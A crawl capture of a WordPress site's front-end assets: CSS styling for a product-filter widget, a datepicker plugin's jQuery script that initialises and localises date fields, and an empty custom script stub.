.widget-area .wpc-term-disabled input.wpc-label-input:checked+label, 
.wpc-term-disabled input.wpc-label-input:checked+label{
border-color: #d8d8d8;
}
.widget-area .wpc-term-disabled input.wpc-label-input+label:hover, 
.wpc-filters-widget-main-wrapper .wpc-term-disabled input.wpc-label-input+label:hover{
border-color: #d8d8d8;
}
#secondary .widget-area .wpc-term-disabled  input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-term-disabled input.wpc-label-input:checked+label span.wpc-filter-label-wrapper, 
.wpc-filters-widget-main-wrapper .wpc-term-disabled input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
body#colibri .widget-area .wpc-term-disabled input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
#secondary .wpc-filters-labels li.wpc-term-item.wpc-term-disabled input:checked+label a,
.widget-area .wpc-filters-labels li.wpc-term-item.wpc-term-disabled input:checked+label a, 
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item.wpc-term-disabled  input:checked+label a,
body .wpc-filters-labels li.wpc-term-item.wpc-term-disabled input:checked+label a,
body#colibri .wpc-filters-labels li.wpc-term-item.wpc-term-disabled input:checked+label a{
color: #333333;
}
#secondary .wpc-filters-labels li.wpc-term-item input:checked+label a,
#secondary .widget-area input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area input.wpc-label-input:checked+label span.wpc-filter-label-wrapper, 
.wpc-filters-widget-main-wrapper input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-filters-labels li.wpc-term-item input:checked+label a, 
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item input:checked+label a,
body .wpc-filters-labels li.wpc-term-item input:checked+label a,
body#colibri .wpc-filters-labels li.wpc-term-item input:checked+label a,
body#colibri .widget-area input.wpc-label-input:checked+label span.wpc-filter-label-wrapper{
color: #f5f5f5;
}
#secondary .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a,
.widget-area .widget .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a, 
body .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a, 
body#colibri .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a,
.wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a{
border-color: #0570e2;
}
.widget-area .widget .wpc-filters-widget-controls-container a.wpc-filters-apply-button, 
.widget .wpc-filters-widget-controls-container a.wpc-filters-apply-button, 
.wpc-filters-widget-main-wrapper .wpc-filters-widget-controls-container a.wpc-filters-apply-button,
.wpc-filters-widget-main-wrapper a.wpc-filters-submit-button{
border-color: #0570e2;
background-color: #0570e2;
color: #f5f5f5;
}
.widget-area .widget .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a:hover, 
.wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a:hover{
opacity: 0.9;
}
.widget-area .widget .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a:active, 
.wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a:active{
opacity: 0.75;
}
.star-rating span,
.star-rating span:before{
color: #0570e2;
}
body a.wpc-filters-open-widget:active, a.wpc-filters-open-widget:active, 
.wpc-filters-open-widget:active{
border-color: #0570e2;
background-color: #0570e2;
color: #f5f5f5;
}
a.wpc-filters-open-widget:active span.wpc-icon-line-1:after,
a.wpc-filters-open-widget:active span.wpc-icon-line-2:after,
a.wpc-filters-open-widget:active span.wpc-icon-line-3:after{
background-color: #0570e2;
border-color: #f5f5f5;
}
a.wpc-filters-open-widget:active .wpc-icon-html-wrapper span{
background-color: #f5f5f5;
}
@media screen and (min-width: 768px) {
.theme-twentyfourteen .widget-area input.wpc-label-input+label:hover span.wpc-filter-label-wrapper,
.widget-area input.wpc-label-input+label:hover span.wpc-filter-label-wrapper, 
.wpc-filters-widget-main-wrapper input.wpc-label-input+label:hover span.wpc-filter-label-wrapper{
color: #f5f5f5;
background-color: #0570e2;
}
#secondary .wpc-filters-labels li.wpc-term-item input+label:hover a,
body .wpc-filters-labels li.wpc-term-item input+label:hover a,
body#colibri .wpc-filters-labels li.wpc-term-item input+label:hover a,
.widget-area .wpc-filters-labels li.wpc-term-item input+label:hover a, 
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item input+label:hover a{
color: #f5f5f5;
}
.widget-area input.wpc-label-input+label:hover, 
.wpc-filters-widget-main-wrapper input.wpc-label-input+label:hover{
border-color: #0570e2;
}
.wpc-filters-labels li.wpc-term-has-image label:hover .wpc-term-image-wrapper,
.wpc-filters-labels li.wpc-term-has-image input[type=checkbox]:checked + label .wpc-term-image-wrapper{
border-color: #0570e2;
}
}
@media screen and (min-width: 768px) {
html.is-active .wpc-spinner{
display: block;
}}
@media screen and (min-width: 768px) {
html.is-active .wpc-filters-overlay{
opacity: .15;
background: #000000;
}}

--- FILE ---
content_type: application/javascript
request_url: https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512060938
body_size: 1207
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_31374(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_31374 = 'yes';
var wpdp_intv_31374;
var wpdp_counter_31374 = 0;
var wpdp_month_array_31374 = [];
var wpdp_dateFormat = "dd/mm/yy";
var wpdp_defaultDate = "dd/mm/yy";
function wpdp_refresh_31374($, force){
if(typeof wpdp_obj!='undefined'){
			if (typeof wpdp_obj === 'undefined' || !wpdp_obj.wpml_current_language) return;

	
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_31374 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
}
				


				if($(".af-datepicker").length>0){
					
				$(".af-datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_31374 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$(".af-datepicker").datepicker( "destroy" );
					
					
					$(".af-datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_31374 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($(".af-datepicker").length>0) {
					$.each($(".af-datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_31374 > 2)
				clearInterval(wpdp_intv_31374);
								
				
					
				if($(".af-datepicker.hasDatepicker").length!=$(".af-datepicker").length){

				
					
				$(".af-datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$(".af-datepicker").datepicker( "option", "dateFormat", "dd/mm/yy" );

setTimeout(function(){ $(".af-datepicker").datepicker().datepicker('setDate', "dd/mm/yy"); }, 100);






					$.each($(".af-datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_31374 = setInterval(function(){
		wpdp_counter_31374++;
		wpdp_refresh_31374(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $(".af-datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $(".af-datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    


--- FILE ---
content_type: application/javascript
request_url: https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-script.js?ver=1765057093
body_size: -28
content:
jQuery(function($){
  $(document).ready(function(){
    

  }); //ready end
});// jquery end
